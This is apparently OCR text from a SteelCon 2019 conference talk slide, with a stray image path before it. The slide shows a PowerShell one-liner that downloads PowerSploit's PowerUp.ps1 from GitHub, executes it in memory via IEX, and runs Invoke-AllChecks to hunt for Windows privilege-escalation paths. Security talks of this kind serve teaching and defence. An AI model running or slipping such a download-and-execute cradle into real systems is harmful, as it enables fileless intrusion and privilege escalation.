 $webreq =
[System.Net.WebRequest]::Create(‘https://raw.g
ithubusercontent.com/PowerShellMafia/Power
Sploit/master/Privesc/PowerUp.ps1’);
$resp=$webreq.GetResponse();
$respstream=$resp.GetResponseStream();
$reader=[System.IO.StreamReader]::new($resp
stream); $content=$reader.ReadToEnd();
IEX($content); Invoke-AllChecks
Dragon
- Neil Lines
steelcon
Welcome to SteelCon 2019,
a hacker con with a true northern spirit.
$resp